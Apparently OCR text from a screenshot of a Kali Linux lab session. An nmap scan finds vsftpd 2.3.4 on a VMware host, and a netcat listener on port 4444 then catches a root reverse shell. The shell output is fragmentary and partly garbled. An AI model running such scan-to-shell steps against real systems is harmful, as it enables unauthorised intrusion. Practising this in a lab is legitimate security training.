 ┌──(root㉿kali)-[~]
└─# nmap -sV 192.168.232.151 -p 21
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-05 03:35 EDT
Nmap scan report for 192.168.232.151
Host is up (0.00025s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
MAC Address: 00:50:56:38:17:ED (VMware)
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/
 .
Nmap done: 1 IP address (1 host up) scanned in 13.35 seconds
exit
exit
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444
flushallconnect to [192.1
bash: 此 shell 中无任务控
[root@localhost ~]# exit
flushallexit
bash: flushallexit: 未找到
exit
exit